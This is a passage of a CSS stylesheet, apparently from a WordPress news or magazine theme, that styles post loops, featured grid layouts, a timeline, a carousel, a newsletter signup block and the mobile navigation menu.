}

.grid-overlay-b:hover:before {
  opacity: .1;
}

/**
 * Base loop post
 */
.l-post .media {
  position: relative;
  align-self: flex-start;
  border-radius: var(--media-radius, 0);
  overflow: hidden;
}

.l-post .content {
  position: relative;
}

.l-post img {
  max-width: initial;
}

.l-post .image-link {
  display: block;
  position: relative;
  max-width: 100%;
}

.l-post .image-link .star-rating {
  position: absolute;
  bottom: 12px;
  right: 0;
  background: rgba(255, 255, 255, 0.5);
  padding: 1px 10px;
}

.l-post .p-meta-b {
  margin-top: 11px;
}

.l-post .post-title {
  font-size: var(--title-size-m);
  font-weight: var(--title-fw-bold);
}

@media (max-width: 540px) {
  .l-post .post-title a {
    display: initial;
  }
}

.l-post .excerpt {
  margin-top: var(--excerpt-mt, 16px);
  color: var(--c-excerpts);
  font-size: var(--excerpt-size);
  line-height: var(--excerpt-lh, 1.6);
  word-break: break-all;
  word-break: break-word;
  overflow-wrap: break-word;
}

.l-post .excerpt p:last-of-type {
  margin-bottom: 0;
}

.has-nums .l-post {
  --num-width: 40px;
}

.has-nums .l-post .content {
  padding-left: var(--num-c-pad, var(--num-width));
}

.has-nums-a .l-post .post-title:before,
.has-nums .l-post .content:before {
  content: counter(ts-loop);
  counter-increment: ts-loop;
  position: absolute;
  top: 0;
  left: 0;
  width: var(--num-width);
  height: var(--num-height, auto);
  border-radius: var(--num-b-radius, 0);
  background: var(--num-bg);
  font-family: var(--num-font, Arial, sans-serif);
  line-height: var(--num-l-height, 1);
  font-size: var(--num-f-size, 37px);
  text-align: var(--num-align, initial);
  font-weight: bold;
  color: var(--num-color, var(--c-contrast-200));
}

.has-nums-a .l-post {
  --num-width: 46px;
  --num-align: center;
  --num-f-size: 1.9em;
}

.has-nums-a .l-post .content:before {
  display: none;
}

.has-nums-a .l-post .post-title {
  position: relative;
}

.has-nums-a .l-post .post-title:before {
  left: -50px;
  top: 50%;
  transform: translateY(-50%);
}

.has-nums-c .l-post {
  --num-c-pad: 44px;
  --num-f-size: 22px;
  --num-height: 30px;
  --num-width: 30px;
  --num-l-height: 30px;
  --num-bg: var(--c-main);
  --num-color: #fff;
  --num-b-radius: 50%;
  --num-align: center;
}

.l-post .c-overlay {
  position: absolute;
  bottom: 0;
  z-index: 1;
}

.l-post .c-overlay.p-top-left, .l-post .c-overlay.p-top-center {
  top: 0;
  bottom: auto;
}

.l-post .c-overlay.p-top-center, .l-post .c-overlay.p-bot-center {
  left: 50%;
  transform: translateX(-50%);
}

.l-post .c-overlay.p-top-right {
  top: 0;
  bottom: auto;
  right: 0;
}

.l-post .c-overlay.p-bot-left {
  top: auto;
}

.l-post .c-overlay.p-bot-right {
  right: 0;
}

.l-post .c-overlay.p-center {
  margin: 0;
  top: 50%;
  left: 50%;
  bottom: initial;
  transform: translate(-50%, -50%);
}

.l-post .format-overlay {
  --size: calc(42px * var(--post-format-scale, 1.096));
  width: var(--size);
  height: var(--size);
  font-size: calc(var(--size) * .405);
  margin: calc(1% + 5px);
  pointer-events: none;
  border-radius: 50%;
  border: 2px solid #fff;
  border-width: clamp(1px, 0.12em, 5px);
  color: #fff;
  box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);
  background: rgba(0, 0, 0, 0.35);
  display: flex;
  justify-content: center;
  align-items: center;
}

.l-post .format-video i {
  letter-spacing: -.28em;
}

.l-post .review {
  font-family: var(--ui-font);
}

.l-post .review-radial {
  position: absolute;
  top: 0;
  right: 0;
  bottom: initial;
  margin: calc(1% + 5px);
  display: grid;
  grid-template-columns: 1fr;
  align-items: center;
  text-align: center;
  pointer-events: none;
}

.l-post .review-radial svg,
.l-post .review-radial .counter {
  grid-row: 1/1;
  grid-column: 1/1;
}

.l-post .review-radial .counter {
  font-weight: 600;
  font-size: 13px;
  color: #fff;
}

.l-post .review-radial .percent:after {
  content: "%";
  font-size: .7em;
  margin-left: 1px;
}

.l-post .review-number {
  position: absolute;
  right: 0;
  bottom: 0;
  background: #080808;
  height: 32px;
  line-height: 32px;
  min-width: 30px;
  text-align: center;
  font-size: 11px;
  font-weight: bold;
  color: #efefef;
}

.l-post .review-number span {
  display: block;
  position: relative;
  z-index: 1;
}

.l-post .review-number .progress {
  z-index: 0;
  position: absolute;
  top: 0;
  left: 0;
  background: var(--c-main);
  height: 100%;
  width: 0;
}

.l-post .progress-radial circle {
  transform: rotate(-90deg);
  transform-origin: 50% 50%;
  stroke: rgba(255, 255, 255, 0.15);
  fill: rgba(0, 0, 0, 0.2);
}

.l-post .progress-radial .progress {
  stroke: var(--c-main);
  stroke-linecap: round;
}

.l-post-title-bg .post-title a {
  display: inline;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone;
  padding: 0.24em 0.34em;
  line-height: 1.85;
  background: #000;
  color: #fff;
}

.l-post-center {
  text-align: center;
}

.l-post-media-v-center .media {
  align-items: center;
  align-self: center;
}

@media (max-width: 540px) {
  .l-post .post-meta-items a {
    pointer-events: none;
  }
  .touch .l-post .post-meta-items a {
    pointer-events: auto;
  }
}

.grid-card-post, .list-card-post {
  overflow: hidden;
  background: var(--c-contrast-0);
  border: 1px solid var(--c-contrast-75);
  box-shadow: 0 2px 15px -1px rgba(0, 0, 0, 0.06);
}

/** 
 * Post: Grid 
 */
.grid-post .content-above {
  margin-bottom: 16px;
}

.grid-post .media {
  margin-bottom: 16px;
}

.grid-post .media:last-child {
  margin-bottom: 0;
}

.grid-post .image-link {
  width: 100%;
}

.grid-post .post-title {
  font-size: var(--grid-p-title);
}

.grid-post .p-meta-b {
  margin-bottom: 14px;
}

.grid-sm-post .image-link {
  width: 100%;
}

.grid-sm-post .post-title {
  font-size: var(--grid-sm-p-title);
  margin-top: 11px;
}

.grid-sm-post .p-meta-b {
  margin-top: 10px;
  margin-bottom: 0;
}

.grid-lg-post {
  --post-format-scale: 1.42;
  --grid-p-title: var(--grid-lg-p-title);
}

.grid-lg-post .content-above {
  margin-bottom: 20px;
}

.grid-lg-post .media {
  margin-bottom: 20px;
}

.grid-lg-post .excerpt {
  margin-top: 25px;
  font-size: calc(var(--excerpt-size) * 1.067);
  line-height: var(--post-content-lh);
}

.grid-lg-post .read-more-link {
  margin-top: 25px;
}

.grid-stylish-post .media,
.grid-card-post .media {
  margin-bottom: 0;
}

.grid-stylish-post .content,
.grid-card-post .content {
  padding: var(--grid-content-pad, 26px);
}

.grid-stylish-post {
  --grid-content-pad: 18px 22px;
}

.grid-stylish-post .media {
  margin-bottom: -36px;
}

.grid-stylish-post .content {
  background: var(--c-contrast-0);
  margin: 0 18px;
}

/** 
 * Post: List
 */
.list-post {
  display: flex;
  width: 100%;
  --list-p-content-pad: 5px 0;
}

@media (max-width: 767px) {
  .list-post {
    --list-p-content-pad: 3px 0;
    --list-p-media-width: 40%;
  }
}

.list-post .media {
  display: block;
  max-width: var(--list-p-media-max-width, 60%);
  width: var(--list-p-media-width, 38%);
  margin-right: var(--list-p-media-margin, 25px);
  flex-shrink: 0;
}

@media (max-width: 540px) {
  .list-post .media {
    min-width: 100px;
    margin-right: var(--list-p-media-margin, 16px);
  }
}

.list-post .post-title {
  font-size: var(--list-p-title);
}

@media (max-width: 540px) {
  .list-post .post-title {
    font-size: calc(14px + (var(--list-p-title) - 14px) * 0.4);
  }
}

@media (max-width: 540px) {
  .list-post:not(.grid-on-sm) .image-link {
    padding: 0;
    height: 10vh;
    min-height: 100px;
    width: auto;
  }
}

@media (max-width: 540px) {
  .list-post:not(.grid-on-sm) .cat-labels {
    display: none;
  }
}

@media (max-width: 540px) {
  .list-post:not(.grid-on-sm) .excerpt,
  .list-post:not(.grid-on-sm) .read-more-link {
    display: none;
  }
}

@media (max-width: 540px) {
  .list-post-on-sm:has(.cat-labels) .post-title {
    margin-top: 0;
  }
}

.list-post .content {
  padding: var(--list-p-content-pad);
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.list-post-v-center .content {
  justify-content: center;
}

.list-post.m-pos-right .media {
  order: 3;
  margin-right: 0;
  margin-left: var(--list-p-media-margin, 30px);
}

@media (max-width: 540px) {
  .list-post.m-pos-right .media {
    margin-left: var(--list-p-media-margin, 20px);
  }
}

@media (max-width: 767px) {
  .list-post.grid-on-sm {
    --list-p-content-pad: 0;
    flex-direction: column;
  }
  .list-post.grid-on-sm .media {
    order: initial;
    width: 100%;
    max-width: 100%;
    margin: 0;
    margin-bottom: 18px;
  }
}

.list-card-post {
  --list-p-media-margin: 4px;
  --list-p-content-pad: 30px;
}

@media (max-width: 767px) {
  .list-card-post.grid-on-sm {
    --list-p-content-pad: 22px;
  }
  .list-card-post.grid-on-sm .media {
    margin-bottom: 0;
  }
}

/** 
 * Post: Small
 */
.small-post {
  display: flex;
  width: 100%;
  --post-format-scale: .82;
}

.slick-slider .small-post:not(._) {
  display: flex;
}

.small-post .p-meta-b {
  margin-top: 9px;
}

.small-post .post-title {
  font-size: var(--small-p-title);
  font-weight: var(--title-fw-semi);
  line-height: 1.43;
}

.small-post .media {
  display: block;
  width: 110px;
  max-width: 40%;
  margin-right: 18px;
  flex-shrink: 0;
}

.small-post .media img {
  display: block;
}

.small-post .content {
  margin-top: 2px;
  flex-grow: 1;
}

.small-post .review-number {
  height: 26px;
  line-height: 26px;
  min-width: 26px;
}

.small-post .post-meta .main-stars {
  font-size: 15px;
}

.small-post .review-radial {
  transform: scale(0.85);
  margin: 0;
}

.small-post.m-pos-right .media {
  order: 2;
  margin-right: 0;
  margin-left: 18px;
}

.small-b-post .post-meta {
  margin-left: 20px;
}

.small-b-post .post-title:before {
  position: absolute;
  display: inline-flex;
  margin-left: -7px;
  content: "\f105";
  float: left;
  font-family: ts-icons;
  font-size: 15px;
  color: var(--c-main);
  line-height: 1.39;
  transform: translateX(-13px);
}

/**
 * Post Style: Overlay 
 */
.overlay-post {
  position: relative;
}

.overlay-post .content {
  padding: calc(12px + 1.4%);
}

.overlay-post .post-title {
  margin: 12px 0;
}

.overlay-post .image-link {
  width: 100%;
}

.loop + .main-pagination {
  margin-top: 50px;
}

.loop.has-nums {
  counter-reset: ts-loop;
}

.loops-mixed + .main-pagination {
  margin-top: 45px;
}

.loops-mixed + .loops-mixed {
  margin-top: 40px;
}

.loop-sep-col {
  overflow: hidden;
}

.loop-sep-col .l-post {
  position: relative;
}

.loop-sep-col .l-post:before {
  content: "";
  position: absolute;
  top: 0;
  height: calc(100% + var(--grid-row-gap));
  right: calc(-1px - var(--grid-gutter) / 2);
  border-right: 1px solid var(--c-separator);
}

.loop-sep {
  overflow: hidden;
}

.loop-sep .l-post:after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  bottom: calc(var(--grid-row-gap) / 2 * -1);
  border-bottom: 1px solid var(--c-separator);
}

/**
 * Grid loop
 */
.loop-grid {
  --grid-row-gap: 36px;
}

.loop-grid .l-post .image-link {
  overflow: hidden;
}

.loop-grid .l-post.sticky {
  background: var(--c-contrast-75);
  padding: 15px;
}

.loop-grid-sm {
  --grid-row-gap: 26px;
}

.loop-grid-lg {
  --grid-row-gap: 45px;
}

/**
 * List loop
 */
.loop-list {
  --grid-row-gap: 35px;
}

.loop-list .l-post {
  position: relative;
}

.loop-list-sep {
  --grid-row-gap: 52px;
}

/**
 * Common small posts loop
 */
.loop-small {
  --grid-row-gap: 25px;
}

.loop-small .l-post {
  position: relative;
}

.loop-small-sep {
  --grid-row-gap: 32px;
}

.loop-small-b {
  --grid-row-gap: 12px;
}

.loop-small-b.loop-small-sep {
  --grid-row-gap: 24px;
}

/**
 * Overlay Grid loop
 */
.loop-overlay {
  --grid-row-gap: 26px;
}

/**
 * Timeline loop
 */
.loop-timeline {
  margin-top: 42px;
  border-left: 1px solid var(--c-separator);
}

.loop-timeline .month {
  margin-left: 25px;
  position: relative;
  margin-bottom: 42px;
  color: var(--c-headings);
}

.loop-timeline .heading {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  float: left;
  padding: 0 15px;
  line-height: 28px;
  border: 1px solid var(--c-separator);
  margin-top: -14px;
  margin-bottom: 28px;
}

.loop-timeline .heading:before {
  display: block;
  content: " ";
  position: absolute;
  top: 0px;
  left: -25px;
  width: 25px;
  height: 1px;
  background: var(--c-separator);
}

.loop-timeline .posts {
  clear: both;
}

.loop-timeline .posts article {
  font-size: 13px;
  line-height: 1.714;
  margin-bottom: 10px;
  font-family: var(--title-font);
}

.loop-timeline .posts time {
  text-transform: uppercase;
  padding-top: 1px;
  padding-right: 42px;
  color: var(--c-contrast-600);
  min-width: 40px;
  display: block;
  float: left;
}

.loop-timeline .posts .post-title {
  display: block;
  overflow: hidden;
}

.loop-timeline .post-title {
  font-size: var(--title-size-xs);
  font-weight: 500;
  line-height: inherit;
}

/**
 * Highlights Block
 */
.block-highlights .loop-small {
  margin-top: 26px;
}

@media (max-width: 767px) {
  .block-highlights .grid-post:nth-child(odd):last-child {
    grid-column: span 2;
  }
}

/**
 * Featured Grids
 */
.feat-grid {
  --main-ratio: 1.8;
  --grid-gap: 2px;
}

@media (max-width: 1200px) {
  .feat-grid {
    overflow: hidden;
  }
}

.feat-grid .items-wrap {
  display: flex;
}

@supports (display: grid) {
  .feat-grid .items-wrap {
    display: grid;
    grid-gap: var(--grid-gap, 2px);
  }
}

.feat-grid .item {
  flex: 1;
  position: relative;
  min-height: 135px;
}

@media (max-width: 540px) {
  .feat-grid .cat-labels a {
    font-size: 10px;
    line-height: 20px;
  }
}

.feat-grid .item-1 {
  grid-area: item1;
}

.feat-grid .item-2 {
  grid-area: item2;
}

.feat-grid .item-3 {
  grid-area: item3;
}

.feat-grid .item-4 {
  grid-area: item4;
}

.feat-grid .item-5 {
  grid-area: item5;
}

@media (min-width: 768px) {
  .feat-grid .item-large .post-title {
    max-width: 80%;
  }
}

.feat-grid .item-small .post-title {
  font-size: var(--feat-grid-title-s);
  margin: 10px 0;
}

@media (max-width: 767px) {
  .feat-grid .item-small .post-title {
    font-size: calc(var(--feat-grid-title-s) * 0.85);
  }
}

.feat-grid .item-medium .post-title {
  font-size: var(--feat-grid-title-m);
}

@media (max-width: 1200px) {
  .feat-grid .item-medium .post-title {
    font-size: calc(var(--feat-grid-title-m) * 0.9);
  }
}

@media (max-width: 767px) {
  .feat-grid .item-medium .post-title {
    font-size: calc(var(--feat-grid-title-m) * 0.85);
  }
}

.feat-grid .item-large {
  --post-format-scale: 1.25;
}

.feat-grid .item-large .post-title {
  font-size: var(--feat-grid-title-l);
  line-height: 1.2;
}

@media (max-width: 767px) {
  .feat-grid .item-large .post-title {
    font-size: calc(var(--feat-grid-title-l) * 0.82);
  }
}

@media (max-width: 540px) {
  .feat-grid .item:not(.item-large) .category + .category {
    display: none;
  }
}

@media (max-width: 350px) {
  .feat-grid .item:not(.item-large) .meta-below {
    display: none;
  }
  .feat-grid .item:not(.item-large) :nth-last-child(2) {
    margin-bottom: 0;
  }
}

.feat-grid .parallax img {
  visibility: hidden;
}

.feat-grid .media .wp-post-image {
  width: 100.5%;
}

.feat-grid.slider {
  max-width: 100vw;
}

.feat-grid.slider .slick-slide {
  display: grid;
}

.feat-grid .slick-track {
  -webkit-perspective: 2000;
}

@media (max-width: 940px) {
  .feat-grid .wrap .prev-arrow {
    left: 50px;
  }
}

@media (max-width: 940px) {
  .feat-grid .wrap .next-arrow {
    right: 50px;
  }
}

@media (min-width: 1201px) {
  .feat-grid-full {
    --feat-grid-title-s: calc(var(--title-size-n) * 1.2);
    --feat-grid-title-m: calc(var(--title-size-m) * 1.3);
    --feat-grid-title-l: calc(var(--title-size-xl) * 1.1);
  }
}

@media (min-width: 1201px) {
  .feat-grid-full .grid-overlay-a .content,
  .feat-grid-full .grid-overlay-b .content,
  .feat-grid-full .grid-overlay-c .content {
    padding: var(--overlay-pad, 25px);
  }
  .feat-grid-full .grid-overlay-a .post-title,
  .feat-grid-full .grid-overlay-b .post-title,
  .feat-grid-full .grid-overlay-c .post-title {
    margin: 15px 0;
  }
}

.feat-grid-ratio .item-main:before {
  content: "";
  display: block;
  width: 100%;
  height: 0;
  padding-top: 55.5555556%;
  padding-top: calc(100% / var(--main-ratio));
  pointer-events: none;
}

.feat-grid-ratio .grid-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.feat-grid-height {
  --main-height: 550px;
}

@media (min-width: 941px) {
  .feat-grid-height:not(.feat-grid-equals) .items-wrap {
    height: var(--main-height);
  }
  .feat-grid-height:not(.feat-grid-equals) .item-main {
    height: 100%;
  }
}

.feat-grid-height.feat-grid-equals .item {
  height: var(--main-height);
}

.feat-grid-equals {
  --g-overlay-content-pad: 24px calc(13px + 1.5%);
}

.feat-grid-equals .item {
  grid-area: unset;
}

.feat-grid-equals.slider .slick-slide {
  display: block;
  overflow: hidden;
}

.feat-grid-equals.slider .slick-list {
  margin-right: calc(var(--grid-gap) * -1);
}

.feat-grid-equals.slider .item {
  margin-right: var(--grid-gap);
}

@media (max-width: 940px) {
  .feat-grid-equals.static {
    --columns: 2;
  }
}

@media (max-width: 767px) {
  .feat-grid-equals.static {
    --columns: 1;
  }
}

.feat-grid-equals.static .slides {
  display: flex;
}

@supports (display: grid) {
  .feat-grid-equals.static .slides {
    display: grid;
    grid-gap: var(--grid-gap, 2px);
    grid-template-columns: repeat(var(--columns), 1fr);
  }
}

.feat-grid-equals.static .item {
  flex: 1;
}

@media (max-width: 767px) {
  .feat-grid-equals.static .item {
    max-height: 400px;
  }
}

.feat-grid-a {
  --main-ratio: 1.1320755;
}

@media (max-width: 767px) {
  .feat-grid-a > .wrap {
    width: 100%;
    max-width: initial;
    padding: 0;
  }
}

.feat-grid-a .items-wrap {
  grid-template-areas: "item1 item2 item4" "item1 item3 item5";
  grid-template-columns: 2fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
}

@media (max-width: 940px) {
  .feat-grid-a .items-wrap {
    grid-template: unset;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
    grid-auto-rows: minmax(auto, 250px);
  }
  .feat-grid-a .items-wrap .item {
    grid-area: initial;
  }
  .feat-grid-a .items-wrap .item-main {
    grid-column: 1 / -1;
  }
}

@media (max-width: 767px) {
  .feat-grid-a .items-wrap {
    grid-auto-rows: minmax(190px, calc(50vw / var(--main-ratio)));
  }
}

@media (max-width: 940px) {
  .feat-grid-a .item-main {
    height: 450px;
  }
}

.feat-grid-a .item-small,
.feat-grid-a .item-medium {
  --g-overlay-content-pad: 24px 18px;
}

.feat-grid-a-full {
  --main-ratio: 1.4615385;
}

.feat-grid-b {
  --main-ratio: 1.443;
}

@media (max-width: 940px) {
  .feat-grid-b > .wrap {
    width: 100%;
    max-width: initial;
    padding: 0;
  }
}

.feat-grid-b .items-wrap {
  grid-template-areas: "item1 item2" "item1 item3";
  grid-template-columns: 66.66666% 1fr;
  grid-template-rows: 1fr 1fr;
}

@media (max-width: 940px) {
  .feat-grid-b .items-wrap {
    grid-template-areas: "item1 item1" "item2 item3";
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto minmax(190px, calc(50vw / var(--main-ratio)));
  }
}

@media (max-width: 940px) {
  .feat-grid-b .item {
    min-height: 200px;
    max-height: 40vh;
  }
}

@media (max-width: 940px) {
  .feat-grid-b .item-main {
    height: 400px;
    max-height: 50vh;
  }
}

.feat-grid-c {
  --main-ratio: 1.08;
  --grid-gap: 0;
}

.feat-grid-c .items-wrap {
  grid-template-areas: "item1 item2 item3";
  grid-template-columns: 45% 1fr 1fr;
  grid-template-rows: 1fr;
}

@media (max-width: 940px) {
  .feat-grid-c .items-wrap {
    grid-template-areas: "item1 item1" "item2 item3";
    grid-template-columns: 1fr 1fr;
  }
}

@media (max-width: 940px) {
  .feat-grid-c .item {
    height: 300px;
    max-height: 55vh;
  }
}

@media (max-width: 540px) {
  .feat-grid-c .item {
    height: 66vw;
  }
}

@media (max-width: 940px) {
  .feat-grid-c .item-main {
    height: 400px;
  }
}

.feat-grid-c .grid-overlay-a:before {
  background: linear-gradient(transparent 40%, var(--grad-color) 100%);
}

.feat-grid-c-full {
  --main-ratio: 1.4869565;
  --main-height: 400px;
  --overlay-pad: 33px;
}

@media (min-width: 1201px) {
  .feat-grid-c-full {
    --feat-grid-title-l: calc(var(--title-size-xl) * 1.2);
  }
}

@media (min-width: 1201px) {
  .feat-grid-c-full {
    --main-height: 570px;
  }
}

.feat-grid-d {
  --main-ratio: 1.3048544;
}

@media (max-width: 767px) {
  .feat-grid-d > .wrap {
    width: 100%;
    max-width: initial;
    padding: 0;
  }
}

.feat-grid-d .items-wrap {
  grid-template-areas: "item1 item2 item2" "item1 item3 item4";
  grid-template-columns: 56% 1fr 1fr;
  grid-template-rows: 52fr 48fr;
}

@media (max-width: 940px) {
  .feat-grid-d .items-wrap {
    grid-template: unset;
    grid-template-areas: "item1 item1" "item2 item2";
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
    grid-auto-rows: minmax(auto, 250px);
  }
  .feat-grid-d .items-wrap .item:not(.item-1):not(.item-2) {
    grid-area: initial;
  }
}

@media (max-width: 767px) {
  .feat-grid-d .items-wrap {
    grid-auto-rows: minmax(auto, calc(50vw / var(--main-ratio)));
  }
}

@media (max-width: 940px) {
  .feat-grid-d .item-main {
    max-height: 450px;
  }
}

.feat-grid-d .item-small,
.feat-grid-d .item-medium {
  --g-overlay-content-pad: 24px 18px;
}

.feat-grid-d-full {
  --main-ratio: 1.5833333;
}

@media (max-width: 540px) {
  .feat-grid-a .item:not(.item-large) .meta-below,
  .feat-grid-b .item:not(.item-large) .meta-below,
  .feat-grid-c .item:not(.item-large) .meta-below,
  .feat-grid-d .item:not(.item-large) .meta-below {
    display: none;
  }
  .feat-grid-a .item:not(.item-large) :nth-last-child(2),
  .feat-grid-b .item:not(.item-large) :nth-last-child(2),
  .feat-grid-c .item:not(.item-large) :nth-last-child(2),
  .feat-grid-d .item:not(.item-large) :nth-last-child(2) {
    margin-bottom: 0;
  }
}

.feat-grid-eq1 {
  --main-ratio: .75;
  --columns: 1;
  --grid-gap: 0px;
}

@media (max-width: 940px) {
  .feat-grid-eq1 .item-1 {
    grid-column: 1 / -1;
  }
}

.feat-grid-eq1-full {
  --main-ratio: 1.25;
}

.feat-grid-eq2 {
  --main-ratio: 1.25;
  --columns: 2;
  --grid-gap: 0px;
}

@media (max-width: 940px) {
  .feat-grid-eq2.static {
    --columns: 1;
  }
}

.feat-grid-eq2-full {
  --main-ratio: 1.35;
}

.feat-grid-eq3 {
  --main-ratio: 1;
  --columns: 3;
  --grid-gap: 0px;
}

@media (max-width: 940px) {
  .feat-grid-eq3 .item-1 {
    grid-column: 1 / -1;
  }
}

.feat-grid-eq3-full {
  --main-ratio: 1.15;
}

.feat-grid-eq4 {
  --main-ratio: 0.75;
  --columns: 4;
  --grid-gap: 0px;
}

.feat-grid-eq5 {
  --main-ratio: 0.6666667;
  --columns: 5;
  --grid-gap: 0px;
}

@media (max-width: 940px) {
  .feat-grid-eq5 .item-1 {
    grid-column: 1 / -1;
  }
}

.feat-grid-eq5-full {
  --main-ratio: 0.75;
}

@media (max-width: 767px) {
  .feat-grid-eq5 .item,
  .feat-grid-eq4 .item {
    --feat-grid-title-s: var(--feat-grid-title-m);
  }
}

/**
 * News Focus Block 
 */
@media (max-width: 767px) {
  .block-news-focus .loop-small {
    margin-top: 26px;
  }
}

/**
 * Focus Grid block 
 */
.block-focus-grid .loop-grid {
  --grid-row-gap: 22px;
  --grid-sm-p-title: calc(var(--title-size-xs) * 1.072);
}

.block-focus-grid .loop-grid .media {
  margin-bottom: 12px;
}

@media (max-width: 767px) {
  .block-focus-grid .loop-grid-sm {
    margin-top: 30px;
  }
}

.loop-carousel {
  overflow: hidden;
}

.loop-carousel.slick-slider {
  position: static;
}

.loop-carousel .slick-list {
  margin-right: calc(var(--grid-gutter) * -1);
}

.loop-carousel .slick-slide {
  margin-right: var(--grid-gutter);
}

.loop-carousel:not(.loaded).grid {
  overflow: hidden;
  grid-template-columns: unset;
  grid-auto-flow: column;
  grid-auto-columns: var(--col);
}

.loop-carousel.slick-dotted {
  margin-bottom: 25px;
}

.loop-carousel.slick-dotted .slick-arrow {
  top: var(--arrow-top, calc(50% - 27px));
}

.loop-carousel .nav-dots {
  margin-top: 30px;
}

/**
 * Newsletter block
 */
.block-newsletter {
  display: flex;
}

.spc-newsletter {
  --inner-pad: 30px calc(10px + 7%);
  --heading-fs: 24px;
  --message-fs: 14px;
  --disclaimer-fs: .9rem;
  --max-width: 700px;
  position: relative;
  color: rgba(var(--c-rgba), 0.8);
  width: 100%;
  border-radius: var(--box-roundness, 0);
}

.spc-newsletter .bg-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  pointer-events: none;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.spc-newsletter > .inner {
  position: relative;
  width: 100%;
  border: 1px solid var(--c-separator);
  padding: var(--inner-pad);
  border-radius: inherit;
  display: flex;
  flex-direction: column;
}

.spc-newsletter > .inner > * {
  max-width: var(--max-width);
}

.spc-newsletter .media {
  margin-bottom: 10px;
}

.spc-newsletter .media-full {
  background: inherit;
  margin-bottom: -1px;
}

.spc-newsletter .media-full img {
  display: block;
  object-fit: cover;
  height: 200px;
  width: 100%;
}

.spc-newsletter .heading {
  font-size: var(--heading-fs);
  line-height: 1.3;
  letter-spacing: -.01em;
  font-weight: 800;
  margin-bottom: 18px;
  margin-top: 8px;
  max-width: 95%;
}

.spc-newsletter .message {
  margin-bottom: 22px;
  font-size: var(--message-fs);
}

.spc-newsletter .message p:last-child {
  margin-bottom: 0;
}

.spc-newsletter .fields,
.spc-newsletter form {
  width: 100%;
}

.spc-newsletter .fields-style {
  --btn-l-height: 40px;
}

.spc-newsletter .fields-style p {
  margin-bottom: 13px;
}

.spc-newsletter .fields-style p:last-child {
  margin-bottom: 0;
}

.spc-newsletter .fields-style input {
  width: 100%;
  height: 44px;
  box-sizing: border-box;
  text-align: inherit;
}

.spc-newsletter .fields-style input[type=submit],
.spc-newsletter .fields-style button {
  height: 40px;
  text-align: center;
  font-weight: 700;
  letter-spacing: .05em;
}

.spc-newsletter .fields-style input[type=checkbox],
.spc-newsletter .fields-style input[type=radio] {
  margin-right: 5px;
  height: initial;
  width: initial;
}

.spc-newsletter .fields-style input[type=checkbox] {
  display: inline-block;
  vertical-align: text-top;
  margin-top: 1px;
}

.spc-newsletter .fields-style .disclaimer {
  margin-top: 20px;
  font-size: var(--disclaimer-fs);
  opacity: .7;
  line-height: 1.7;
}

.spc-newsletter .fields-inline .main-fields {
  display: flex;
}

.spc-newsletter .fields-inline .main-fields p {
  flex-shrink: 0;
  margin-bottom: 0;
}

.spc-newsletter .fields-inline .main-fields input {
  border-radius: 3px;
  height: 44px;
}

.spc-newsletter .fields-inline .field-email {
  text-align: center;
  flex-grow: 1;
  margin-right: 5px;
}

.spc-newsletter .fields-inline .field-email input {
  padding: 7px 16px;
  text-align: left;
}

.spc-newsletter .fields-inline .field-submit {
  min-width: calc(50px + 13%);
}

.spc-newsletter .fields-full {
  max-width: 650px;
}

.spc-newsletter.has-top-icon {
  margin-top: 25px;
}

.spc-newsletter .mail-bg-icon {
  color: var(--c-contrast);
  position: absolute;
  font-size: 100px;
  line-height: 1;
  top: 7px;
  transform: rotate(12deg);
  z-index: 0;
  opacity: .04;
  pointer-events: none;
}

.s-dark .spc-newsletter .mail-bg-icon {
  opacity: .1;
}

.spc-newsletter .mail-top-icon {
  position: absolute;
  top: 0;
  margin-bottom: 8px;
  height: 62px;
  width: 62px;
  display: flex;
  align-items: center;
  justify-content: center;
  transform: translateY(-50%);
  background: var(--c-main);
  font-size: 30px;
  line-height: 1;
  color: var(--c-contrast-0);
  border-radius: 50%;
}

.spc-newsletter .mail-top-icon + .heading {
  margin-top: 25px;
}

.spc-newsletter .mail-icon {
  font-size: 32px;
  line-height: 1;
  margin-bottom: 8px;
}

.spc-newsletter-xs {
  --inner-pad: 20px;
  --heading-fs: 22px;
  --message-fs: 13px;
}

@media (min-width: 941px) {
  .spc-newsletter-lg {
    --inner-pad: 38px;
    --heading-fs: 28px;
    --message-fs: 15px;
    --disclaimer-fs: 13px;
  }
}

.spc-newsletter-a {
  background: transparent;
}

.spc-newsletter-a > .inner {
  border: none;
  padding: 0;
}

.spc-newsletter-a .main-top-icon {
  display: none;
}

.spc-newsletter-center .fields-inline {
  margin-left: -10px;
  margin-right: -10px;
}

.spc-newsletter-center > .inner {
  text-align: center;
  align-items: center;
}

.spc-newsletter-leter .fields-inline {
  margin: 0;
}

.spc-newsletter-b {
  background: var(--c-contrast-0);
  border: 6px solid var(--c-contrast-50);
}

.spc-newsletter-b .mail-top-icon {
  border: 10px solid var(--c-contrast-0);
  box-sizing: content-box;
}

.spc-newsletter-c {
  background: var(--c-contrast-50);
}

/**
 * Mobile Navigation 
 */
.mobile-menu {
  --c-sep: rgba(var(--c-rgba), .08);
  font-size: 16px;
  font-family: var(--ui-font);
  font-weight: 700;
  letter-spacing: 0;
  color: var(--c-links);
  -webkit-font-smoothing: antialiased;
}

.mobile-menu.s-dark,
.s-dark .mobile-menu {
  --c-sep: rgba(var(--c-rgba), 0.11);
}

.mobile-menu li {
  position: relative;
  display: flex;
  width: 100%;
  flex-wrap: wrap;
  border-bottom: 1px solid var(--c-sep);
}

.mobile-menu li a {
  max-width: calc(100% - 65px);
  float: none;
  display: block;
  padding: 12px 0;
  padding-right: 50px;
  line-height: 1.5;
  color: inherit;
}

.mobile-menu li li {
  padding-left: 12px;
  border: 0;
}

.mobile-menu li ul li:last-child ul {
  border-bottom-color: transparent;
}

.mobile-menu ul {
  width: 100%;
  max-height: 0;
  opacity: 0;
  background: transparent;
  overflow: hidden;
  border: 0;
  transition: opacity .6s ease, max-height .8s ease;
}

